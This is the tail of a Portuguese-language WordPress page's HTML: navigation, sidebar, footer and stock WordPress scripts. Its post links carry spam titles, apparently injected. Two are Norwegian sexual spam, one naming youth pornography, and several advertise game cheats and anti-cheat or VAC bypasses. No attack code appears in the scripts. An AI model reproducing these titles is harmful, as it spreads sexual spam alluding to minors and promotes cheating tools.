		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/horoscope-by-date-of-birth-date-of-birth-gratis-live-sexe-3gp-ungdoms-porno-video/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Horoscope by date of birth date of birth gratis live sexe 3gp ungdoms porno video</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/dusj-skjult-cam-bondage-videoer-pa-nettet-sex-haugesund-eskorte-jenter-kristiansand/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Dusj skjult cam bondage videoer på nettet &#038; sex haugesund eskorte jenter kristiansand</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":987627,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
